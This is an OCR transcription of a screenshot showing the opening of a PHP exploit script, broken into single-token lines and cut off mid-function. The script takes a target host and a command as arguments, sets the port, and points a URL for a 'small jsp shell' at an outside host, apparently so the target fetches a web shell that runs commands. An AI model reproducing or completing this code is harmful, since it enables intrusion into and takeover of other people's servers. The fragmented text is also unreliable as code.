
$host
=
$argv
[1];
$cmd
=
$argv
[2];
//$port=9111; //mcafee
$port
=80;
//small jsp shell
//change this if you want, url
$url
=
"http://retrogod.altervis
$url_len
=pack(
"n"
,
strlen
(
$url
)
function
hex_dump(
$data
,
$newl
static
$from
=
''
;
static
$to
=
''
;
static
$width
= 16;
static
$pad
if
(
$from
===
''
) {
for
(
$i
=0;
$i
<=0xFF;
$i
+
$from
.=
chr
(
$i
)
$to
.= (
$i
>= 0x20 &&
}
}
$hex
=
str_split
(bin2hex(
$data
$chars
=
str_split
(
strtr
(
$data
$offset
= 0;
foreach
(
$hex
as
$i
=>
$line
)